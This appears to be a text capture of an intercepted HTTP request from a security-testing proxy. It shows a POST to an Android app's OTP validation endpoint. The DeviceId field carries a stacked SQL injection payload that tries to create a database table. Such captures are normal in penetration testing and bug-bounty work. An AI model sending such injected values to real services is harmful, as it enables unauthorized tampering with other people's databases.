 Request
Raw Params Headers Hex JSON Decoder
1 POST /api/JsonRx/ValidateOtp HTTP/1.1
2 Content-Type: application/json; charset-UTF-8
3 Content-Length: 236
4 Host:
5 Connection: close
6 Accept-Encoding: gzip, deflate
7 User-Agent: okhttp/3.12.0
8
9 {
10 "DeviceId":" 'CREATE TABLE kailash (line varchar(8000));--'",
11 "OsVersion":"Q",
12 "PhoneOs":"Android",
13 "OTP":"121212",
14 "AppVersion":"2.3.4.120",
15 "Msisdn":" ",
16 "FullName":" d",
17 "PhoneBrand":"ONEPLUS A5010"
18
19 }